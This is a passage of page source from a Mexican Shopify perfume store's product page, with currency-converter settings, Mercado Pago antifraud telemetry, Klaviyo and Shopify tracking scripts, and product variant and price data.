a[href*=\"/cart\"]","mobileDisplayPosition":"bottom_left","mobileDisplayPositionType":"floating","mobilePositionPlacement":"after","moneyWithCurrencyFormat":true,"optionsPlacementType":"left_upwards","optionsPlacementTypeMobile":"left_upwards","positionPlacement":"after","priceRoundingType":"roundToDecimal","roundingDecimal":0.95,"selectedCurrencies":"[{\"USD\":\"US Dollar (USD)\"},{\"EUR\":\"Euro (EUR)\"},{\"GBP\":\"British Pound (GBP)\"},{\"CAD\":\"Canadian Dollar (CAD)\"},{\"AFN\":\"Afghan Afghani (AFN)\"},{\"ALL\":\"Albanian Lek (ALL)\"},{\"DZD\":\"Algerian Dinar (DZD)\"},{\"AOA\":\"Angolan Kwanza (AOA)\"},{\"ARS\":\"Argentine Peso (ARS)\"},{\"AMD\":\"Armenian Dram (AMD)\"},{\"AWG\":\"Aruban Florin (AWG)\"},{\"AUD\":\"Australian Dollar (AUD)\"},{\"BBD\":\"Barbadian Dollar (BBD)\"},{\"AZN\":\"Azerbaijani Manat (AZN)\"},{\"BDT\":\"Bangladeshi Taka (BDT)\"},{\"BSD\":\"Bahamian Dollar (BSD)\"},{\"BHD\":\"Bahraini Dinar (BHD)\"},{\"BIF\":\"Burundian Franc (BIF)\"},{\"BYN\":\"Belarusian Ruble (BYN)\"},{\"BYR\":\"Belarusian Ruble (BYR)\"},{\"BZD\":\"Belize Dollar (BZD)\"},{\"BMD\":\"Bermudan Dollar (BMD)\"},{\"BTN\":\"Bhutanese Ngultrum (BTN)\"},{\"BAM\":\"Bosnia-Herzegovina Convertible Mark (BAM)\"},{\"BRL\":\"Brazilian Real (BRL)\"},{\"BOB\":\"Bolivian Boliviano (BOB)\"},{\"BWP\":\"Botswanan Pula (BWP)\"},{\"BND\":\"Brunei Dollar (BND)\"},{\"BGN\":\"Bulgarian Lev (BGN)\"},{\"MMK\":\"Myanmar Kyat (MMK)\"},{\"KHR\":\"Cambodian Riel (KHR)\"},{\"CVE\":\"Cape Verdean Escudo (CVE)\"},{\"KYD\":\"Cayman Islands Dollar (KYD)\"},{\"XAF\":\"Central African CFA Franc (XAF)\"},{\"CLP\":\"Chilean Peso (CLP)\"},{\"CNY\":\"Chinese Yuan (CNY)\"},{\"COP\":\"Colombian Peso (COP)\"},{\"KMF\":\"Comorian Franc (KMF)\"},{\"CDF\":\"Congolese Franc (CDF)\"},{\"CRC\":\"Costa Rican Colón (CRC)\"},{\"HRK\":\"Croatian Kuna (HRK)\"},{\"CZK\":\"Czech Koruna (CZK)\"},{\"DKK\":\"Danish Krone (DKK)\"},{\"DJF\":\"Djiboutian Franc (DJF)\"},{\"DOP\":\"Dominican Peso (DOP)\"},{\"XCD\":\"East Caribbean Dollar (XCD)\"},{\"EGP\":\"Egyptian Pound (EGP)\"},{\"ETB\":\"Ethiopian Birr (ETB)\"},{\"FKP\":\"Falkland Islands Pound (FKP)\"},{\"XPF\":\"CFP Franc (XPF)\"},{\"FJD\":\"Fijian Dollar (FJD)\"},{\"GIP\":\"Gibraltar Pound (GIP)\"},{\"GMD\":\"Gambian Dalasi (GMD)\"},{\"GHS\":\"Ghanaian Cedi (GHS)\"},{\"GTQ\":\"Guatemalan Quetzal (GTQ)\"},{\"GYD\":\"Guyanaese Dollar (GYD)\"},{\"GEL\":\"Georgian Lari (GEL)\"},{\"GNF\":\"Guinean Franc (GNF)\"},{\"HTG\":\"Haitian Gourde (HTG)\"},{\"HNL\":\"Honduran Lempira (HNL)\"},{\"HKD\":\"Hong Kong Dollar (HKD)\"},{\"HUF\":\"Hungarian Forint (HUF)\"},{\"ISK\":\"Icelandic Króna (ISK)\"},{\"INR\":\"Indian Rupee (INR)\"},{\"IDR\":\"Indonesian Rupiah (IDR)\"},{\"ILS\":\"Israeli New Shekel (ILS)\"},{\"IRR\":\"Iranian Rial (IRR)\"},{\"IQD\":\"Iraqi Dinar (IQD)\"},{\"JMD\":\"Jamaican Dollar (JMD)\"},{\"JPY\":\"Japanese Yen (JPY)\"},{\"JEP\":\"Jersey Pound (JEP)\"},{\"JOD\":\"Jordanian Dinar (JOD)\"},{\"KZT\":\"Kazakhstani Tenge (KZT)\"},{\"KES\":\"Kenyan Shilling (KES)\"},{\"KWD\":\"Kuwaiti Dinar (KWD)\"},{\"KGS\":\"Kyrgystani Som (KGS)\"},{\"LAK\":\"Laotian Kip (LAK)\"},{\"LVL\":\"Latvian Lats (LVL)\"},{\"LBP\":\"Lebanese Pound (LBP)\"},{\"LSL\":\"Lesotho Loti (LSL)\"},{\"LRD\":\"Liberian Dollar (LRD)\"},{\"LYD\":\"Libyan Dinar (LYD)\"},{\"MGA\":\"Malagasy Ariary (MGA)\"},{\"MKD\":\"Macedonian Denar (MKD)\"},{\"MOP\":\"Macanese Pataca (MOP)\"},{\"MWK\":\"Malawian Kwacha (MWK)\"},{\"MVR\":\"Maldivian Rufiyaa (MVR)\"},{\"MXN\":\"Mexican Peso (MXN)\"},{\"MYR\":\"Malaysian Ringgit (MYR)\"},{\"MUR\":\"Mauritian Rupee (MUR)\"},{\"MDL\":\"Moldovan Leu (MDL)\"},{\"MAD\":\"Moroccan Dirham (MAD)\"},{\"MNT\":\"Mongolian Tugrik (MNT)\"},{\"MZN\":\"Mozambican Metical (MZN)\"},{\"NAD\":\"Namibian Dollar (NAD)\"},{\"NPR\":\"Nepalese Rupee (NPR)\"},{\"ANG\":\"Netherlands Antillean Guilder (ANG)\"},{\"NZD\":\"New Zealand Dollar (NZD)\"},{\"NIO\":\"Nicaraguan Córdoba (NIO)\"},{\"NGN\":\"Nigerian Naira (NGN)\"},{\"NOK\":\"Norwegian Krone (NOK)\"},{\"OMR\":\"Omani Rial (OMR)\"},{\"PAB\":\"Panamanian Balboa (PAB)\"},{\"PKR\":\"Pakistani Rupee (PKR)\"},{\"PGK\":\"Papua New Guinean Kina (PGK)\"},{\"PYG\":\"Paraguayan Guarani (PYG)\"},{\"PEN\":\"Peruvian Sol (PEN)\"},{\"PHP\":\"Philippine Piso (PHP)\"},{\"PLN\":\"Polish Zloty (PLN)\"},{\"QAR\":\"Qatari Rial (QAR)\"},{\"RON\":\"Romanian Leu (RON)\"},{\"RUB\":\"Russian Ruble (RUB)\"},{\"RWF\":\"Rwandan Franc (RWF)\"},{\"WST\":\"Samoan Tala (WST)\"},{\"SHP\":\"St. Helena Pound (SHP)\"},{\"SAR\":\"Saudi Riyal (SAR)\"},{\"STD\":\"São Tomé & Príncipe Dobra (STD)\"},{\"RSD\":\"Serbian Dinar (RSD)\"},{\"SCR\":\"Seychellois Rupee (SCR)\"},{\"SLL\":\"Sierra Leonean Leone (SLL)\"},{\"SGD\":\"Singapore Dollar (SGD)\"},{\"SDG\":\"Sudanese Pound (SDG)\"},{\"SYP\":\"Syrian Pound (SYP)\"},{\"ZAR\":\"South African Rand (ZAR)\"},{\"KRW\":\"South Korean Won (KRW)\"},{\"SSP\":\"South Sudanese Pound (SSP)\"},{\"SBD\":\"Solomon Islands Dollar (SBD)\"},{\"LKR\":\"Sri Lankan Rupee (LKR)\"},{\"SRD\":\"Surinamese Dollar (SRD)\"},{\"SZL\":\"Swazi Lilangeni (SZL)\"},{\"SEK\":\"Swedish Krona (SEK)\"},{\"CHF\":\"Swiss Franc (CHF)\"},{\"TWD\":\"New Taiwan Dollar (TWD)\"},{\"THB\":\"Thai Baht (THB)\"},{\"TJS\":\"Tajikistani Somoni (TJS)\"},{\"TZS\":\"Tanzanian Shilling (TZS)\"},{\"TOP\":\"Tongan Paʻanga (TOP)\"},{\"TTD\":\"Trinidad & Tobago Dollar (TTD)\"},{\"TND\":\"Tunisian Dinar (TND)\"},{\"TRY\":\"Turkish Lira (TRY)\"},{\"TMT\":\"Turkmenistani Manat (TMT)\"},{\"UGX\":\"Ugandan Shilling (UGX)\"},{\"UAH\":\"Ukrainian Hryvnia (UAH)\"},{\"AED\":\"United Arab Emirates Dirham (AED)\"},{\"UYU\":\"Uruguayan Peso (UYU)\"},{\"UZS\":\"Uzbekistani Som (UZS)\"},{\"VUV\":\"Vanuatu Vatu (VUV)\"},{\"VEF\":\"Venezuelan Bolívar (VEF)\"},{\"VND\":\"Vietnamese Dong (VND)\"},{\"XOF\":\"West African CFA Franc (XOF)\"},{\"YER\":\"Yemeni Rial (YER)\"},{\"ZMW\":\"Zambian Kwacha (ZMW)\"}]","showCurrencyCodesOnly":false,"showInDesktop":true,"showInMobileDevice":false,"showOriginalPriceOnMouseHover":false,"textColor":"rgba(30,30,30,1)","themeType":"default","trigger":"","userCurrency":"","watchUrls":""}, { money_format: "$ {{amount}}", money_with_currency_format: "$ {{amount}} MXN", userCurrency: "MXN" }); window.bucksCC.config.multiCurrencies = [];  window.bucksCC.config.multiCurrencies = "MXN".split(',') || ''; window.bucksCC.config.cartCurrency = "MXN" || '';
    </script>
  <!-- BEGIN app block: shopify://apps/mercado-pago-antifraud-plus/blocks/embed-block/b19ea721-f94a-4308-bee5-0057c043bac5 -->
<!-- BEGIN app snippet: send-melidata-report --><script>
  const MLD_IS_DEV = false;
  const CART_TOKEN_KEY = 'cartToken';
  const USER_SESSION_ID_KEY = 'pf_user_session_id';
  const EVENT_TYPE = 'event';
  const MLD_PLATFORM_NAME = 'shopify';
  const PLATFORM_VERSION = '1.0.0';
  const MLD_PLUGIN_VERSION = '0.1.0';
  const NAVIGATION_DATA_PATH = 'pf/navigation_data';
  const MELIDATA_TRACKS_URL = 'https://api.mercadopago.com/v1/plugins/melidata/tracks';
  const BUSINESS_NAME = 'mercadopago';
  const MLD_MELI_SESSION_ID_KEY = 'meli_session_id';
  const EVENT_NAME = 'navigation_data'

  const SEND_MELIDATA_REPORT_NAME = MLD_IS_DEV ? 'send_melidata_report_test' : 'send_melidata_report';
  const SUCCESS_SENDING_MELIDATA_REPORT_VALUE = 'SUCCESS_SENDING_MELIDATA_REPORT';
  const FAILED_SENDING_MELIDATA_REPORT_VALUE = 'FAILED_SENDING_MELIDATA_REPORT';

  const userAgent = navigator.userAgent;
  const startTime = Date.now();
  const deviceId = sessionStorage.getItem(MLD_MELI_SESSION_ID_KEY) ?? '';
  const cartToken = localStorage.getItem(CART_TOKEN_KEY) ?? '';
  const userSessionId = generateUserSessionId();
  const shopId = __st?.a ?? '';
  const shopUrl = Shopify?.shop ?? '';
  const country = Shopify?.country ?? '';

  const siteIdMap = {
    BR: 'MLB',
    MX: 'MLM',
    CO: 'MCO',
    CL: 'MLC',
    UY: 'MLU',
    PE: 'MPE',
    AR: 'MLA',
  };

  function getSiteId() {
    return siteIdMap[country] ?? 'MLB';
  }

  function detectBrowser() {
    switch (true) {
      case /Edg/.test(userAgent):
        return 'Microsoft Edge';
      case /Chrome/.test(userAgent) && !/Edg/.test(userAgent):
        return 'Chrome';
      case /Firefox/.test(userAgent):
        return 'Firefox';
      case /Safari/.test(userAgent) && !/Chrome/.test(userAgent):
        return 'Safari';
      case /Opera/.test(userAgent) || /OPR/.test(userAgent):
        return 'Opera';
      case /Trident/.test(userAgent) || /MSIE/.test(userAgent):
        return 'Internet Explorer';
      case /Edge/.test(userAgent):
        return 'Microsoft Edge (Legacy)';
      default:
        return 'Unknown';
    }
  }

  function detectDevice() {
    switch (true) {
      case /android/i.test(userAgent):
        return '/mobile/android';
      case /iPad|iPhone|iPod/.test(userAgent):
        return '/mobile/ios';
      case /mobile/i.test(userAgent):
        return '/mobile';
      default:
        return '/web/desktop';
    }
  }

  function getPageTimeCount() {
    const endTime = Date.now();
    const timeSpent = endTime - startTime;
    return timeSpent;
  }

  function buildURLPath(fullUrl) {
    try {
      const url = new URL(fullUrl);
      return url.pathname;
    } catch (error) {
      return '';
    }
  }

  function generateUUID() {
    return 'pf-' + Date.now() + '-' + Math.random().toString(36).substring(2, 9);
  }

  function generateUserSessionId() {
    const uuid = generateUUID();
    const userSessionId = sessionStorage.getItem(USER_SESSION_ID_KEY);
    if (!userSessionId) {
      sessionStorage.setItem(USER_SESSION_ID_KEY, uuid);
      return uuid;
    }
    return userSessionId;
  }

  function sendMelidataReport() {
    try {
      const payload = {
        platform: {
          name: MLD_PLATFORM_NAME,
          version: PLATFORM_VERSION,
          uri: '/',
          location: '/',
        },
        plugin: {
          version: MLD_PLUGIN_VERSION,
        },
        user: {
          uid: userSessionId,
        },
        application: {
          business: BUSINESS_NAME,
          site_id: getSiteId(),
          version: PLATFORM_VERSION,
        },
        device: {
          platform: detectDevice(),
        },
        events: [
          {
            path: NAVIGATION_DATA_PATH,
            id: userSessionId,
            type: EVENT_TYPE,
            user_local_timestamp: new Date().toISOString(),
            metadata_type: EVENT_TYPE,
            metadata: {
              event: {
                element: 'window',
                action: 'load',
                target: 'body',
                label: EVENT_NAME,
              },
              configs: [
                {
                  config_name: 'page_time',
                  new_value: getPageTimeCount().toString(),
                },
                {
                  config_name: 'shop',
                  new_value: shopUrl,
                },
                {
                  config_name: 'shop_id',
                  new_value: String(shopId),
                },
                {
                  config_name: 'pf_user_session_id',
                  new_value: userSessionId,
                },
                {
                  config_name: 'current_page',
                  new_value: location.pathname,
                },
                {
                  config_name: 'last_page',
                  new_value: buildURLPath(document.referrer),
                },
                {
                  config_name: 'is_device_generated',
                  new_value: String(!!deviceId),
                },
                {
                  config_name: 'browser',
                  new_value: detectBrowser(),
                },
                {
                  config_name: 'cart_token',
                  new_value: cartToken.slice(1, -1),
                },
              ],
            },
          },
        ],
      };

      const success = navigator.sendBeacon(MELIDATA_TRACKS_URL, JSON.stringify(payload));
      if (success) {
        registerDatadogEvent(SEND_MELIDATA_REPORT_NAME, SUCCESS_SENDING_MELIDATA_REPORT_VALUE, `[${EVENT_NAME}]`, shopUrl);
      } else {
        registerDatadogEvent(SEND_MELIDATA_REPORT_NAME, FAILED_SENDING_MELIDATA_REPORT_VALUE, `[${EVENT_NAME}]`, shopUrl);
      }
    } catch (error) {
      registerDatadogEvent(SEND_MELIDATA_REPORT_NAME, FAILED_SENDING_MELIDATA_REPORT_VALUE, `[${EVENT_NAME}]: ${error}`, shopUrl);
    }
  }
  window.addEventListener('beforeunload', sendMelidataReport);
</script><!-- END app snippet -->
<!-- END app block --><!-- BEGIN app block: shopify://apps/klaviyo-email-marketing-sms/blocks/klaviyo-onsite-embed/2632fe16-c075-4321-a88b-50b567f42507 -->












  <script async src="https://static.klaviyo.com/onsite/js/RxC7BK/klaviyo.js?company_id=RxC7BK"></script>
  <script>!function(){if(!window.klaviyo){window._klOnsite=window._klOnsite||[];try{window.klaviyo=new Proxy({},{get:function(n,i){return"push"===i?function(){var n;(n=window._klOnsite).push.apply(n,arguments)}:function(){for(var n=arguments.length,o=new Array(n),w=0;w<n;w++)o[w]=arguments[w];var t="function"==typeof o[o.length-1]?o.pop():void 0,e=new Promise((function(n){window._klOnsite.push([i].concat(o,[function(i){t&&t(i),n(i)}]))}));return e}}})}catch(n){window.klaviyo=window.klaviyo||[],window.klaviyo.push=function(){var n;(n=window._klOnsite).push.apply(n,arguments)}}}}();</script>

  
    <script id="viewed_product">
      if (item == null) {
        var _learnq = _learnq || [];

        var MetafieldReviews = null
        var MetafieldYotpoRating = null
        var MetafieldYotpoCount = null
        var MetafieldLooxRating = null
        var MetafieldLooxCount = null
        var okendoProduct = null
        var okendoProductReviewCount = null
        var okendoProductReviewAverageValue = null
        try {
          // The following fields are used for Customer Hub recently viewed in order to add reviews.
          // This information is not part of __kla_viewed. Instead, it is part of __kla_viewed_reviewed_items
          MetafieldReviews = {};
          MetafieldYotpoRating = null
          MetafieldYotpoCount = null
          MetafieldLooxRating = "5.0"
          MetafieldLooxCount = 1

          okendoProduct = null
          // If the okendo metafield is not legacy, it will error, which then requires the new json formatted data
          if (okendoProduct && 'error' in okendoProduct) {
            okendoProduct = null
          }
          okendoProductReviewCount = okendoProduct ? okendoProduct.reviewCount : null
          okendoProductReviewAverageValue = okendoProduct ? okendoProduct.reviewAverageValue : null
        } catch (error) {
          console.error('Error in Klaviyo onsite reviews tracking:', error);
        }

        var item = {
          Name: "Tendencia  a URoyal Amber",
          ProductID: 8321619165410,
          Categories: ["Arabes","Orientica.","Orientica..","Orientica:"],
          ImageURL: "https://www.perfumara.com/cdn/shop/files/C_ROYAL_AMBER_-_ORIENTICA_PREMIUM_grande.jpg?v=1730073318",
          URL: "https://perfumara-oficial.myshopify.com/products/tendencia-a-uroyal-amber",
          Brand: "PERFUMARA OFICIAL",
          Price: "$ 75.00",
          Value: "75.00",
          CompareAtPrice: "$ 1,799.00"
        };
        _learnq.push(['track', 'Viewed Product', item]);
        _learnq.push(['trackViewedItem', {
          Title: item.Name,
          ItemId: item.ProductID,
          Categories: item.Categories,
          ImageUrl: item.ImageURL,
          Url: item.URL,
          Metadata: {
            Brand: item.Brand,
            Price: item.Price,
            Value: item.Value,
            CompareAtPrice: item.CompareAtPrice
          },
          metafields:{
            reviews: MetafieldReviews,
            yotpo:{
              rating: MetafieldYotpoRating,
              count: MetafieldYotpoCount,
            },
            loox:{
              rating: MetafieldLooxRating,
              count: MetafieldLooxCount,
            },
            okendo: {
              rating: okendoProductReviewAverageValue,
              count: okendoProductReviewCount,
            }
          }
        }]);
      }
    </script>
  




  <script>
    window.klaviyoReviewsProductDesignMode = false
  </script>







<!-- END app block --><script src="https://cdn.shopify.com/extensions/1f805629-c1d3-44c5-afa0-f2ef641295ef/booster-page-speed-optimizer-1/assets/speed-embed.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019a9885-5cb8-7f04-b0fb-8a9d5cdad1c0/mercadopago-pf-app-132/assets/generate-meli-session-id.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019b93fe-455d-71bd-a34d-5188bc372590/0e86c63abe73260dee598828dbf0bc27aa4f6dd2/assets/widget-embed.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019b92df-1966-750c-943d-a8ced4b05ac2/option-cli3-369/assets/gpomain.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/19b02840-66d3-4ebc-80e8-0e29c0ad18a9/mercado-pago-banner-27/assets/mercadopago-tooltips.js" type="text/javascript" defer="defer"></script>
<link href="https://cdn.shopify.com/extensions/19b02840-66d3-4ebc-80e8-0e29c0ad18a9/mercado-pago-banner-27/assets/mercadopago-tooltips.css" rel="stylesheet" type="text/css" media="all">
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 51615334550,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "product"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 51615334550,storefrontBaseUrl: "https://perfumara-oficial.myshopify.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"1365180642","configuration":"{\"accountID\":\"RxC7BK\",\"webPixelConfig\":\"eyJlbmFibGVBZGRlZFRvQ2FydEV2ZW50cyI6IHRydWV9\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"524f6c1ee37bacdca7657a665bdca589","type":"APP","apiClientId":123074,"privacyPurposes":["ANALYTICS","MARKETING"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"258048226","configuration":"{\"shopUrl\":\"perfumara-oficial.myshopify.com\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"c581e5437ee132f6ac1ad175a6693233","type":"APP","apiClientId":109149454337,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_personal_data"]}},{"id":"218923234","configuration":"{\"pixel_id\":\"109817770927819\",\"pixel_type\":\"facebook_pixel\",\"metaapp_system_user_token\":\"-\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"ca16bc87fe92b6042fbaa3acc2fbdaa6","type":"APP","apiClientId":2329312,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"PERFUMARA OFICIAL","paymentSettings":{"currencyCode":"MXN"},"myshopifyDomain":"perfumara-oficial.myshopify.com","countryCode":"MX","storefrontUrl":"https:\/\/perfumara-oficial.myshopify.com"},"customer":null,"cart":null,"checkout":null,"productVariants":[{"price":{"amount":299.0,"currencyCode":"MXN"},"product":{"title":"Tendencia  a URoyal Amber","vendor":"PERFUMARA OFICIAL","id":"8321619165410","untranslatedTitle":"Tendencia  a URoyal Amber","url":"\/products\/tendencia-a-uroyal-amber","type":""},"id":"44892749234402","image":{"src":"\/\/www.perfumara.com\/cdn\/shop\/files\/C_ROYAL_AMBER_-_ORIENTICA_PREMIUM.jpg?v=1730073318"},"sku":null,"title":"60 ML","untranslatedTitle":"60 ML"},{"price":{"amount":90.0,"currencyCode":"MXN"},"product":{"title":"Tendencia  a URoyal Amber","vendor":"PERFUMARA OFICIAL","id":"8321619165410","untranslatedTitle":"Tendencia  a URoyal Amber","url":"\/products\/tendencia-a-uroyal-amber","type":""},"id":"44892749267170","image":{"src":"\/\/www.perfumara.com\/cdn\/shop\/files\/10_ml_caballero.jpg?v=1760644548"},"sku":null,"title":"10 ML","untranslatedTitle":"10 ML"},{"price":{"amount":140.0,"currencyCode":"MXN"},"product":{"title":"Tendencia  a URoyal Amber","vendor":"PERFUMARA OFICIAL","id":"8321619165410","untranslatedTitle":"Tendencia  a URoyal Amber","url":"\/products\/tendencia-a-uroyal-amber","type":""},"id":"44892749299938","image":{"src":"\/\/www.perfumara.com\/cdn\/shop\/files\/25_ml_caballero.jpg?v=1760644548"},"sku":null,"title":"25 ML","untranslatedTitle":"25 ML"},{"price":{"amount":425.0,"currencyCode":"MXN"},"product":{"title":"Tendencia  a URoyal Amber","vendor":"PERFUMARA OFICIAL","id":"8321619165410","untranslatedTitle":"Tendencia  a URoyal Amber","url":"\/products\/tendencia-a-uroyal-amber","type":""},"id":"44892749332706","image":{"src":"\/\/www.perfumara.com\/cdn\/shop\/files\/100_ml_caballero.jpg?v=1760644548"},"sku":null,"title":"100 